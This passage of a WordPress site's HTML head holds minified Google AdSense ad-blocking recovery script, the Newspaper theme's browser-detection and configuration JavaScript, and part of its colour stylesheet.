var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4496e03fb0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
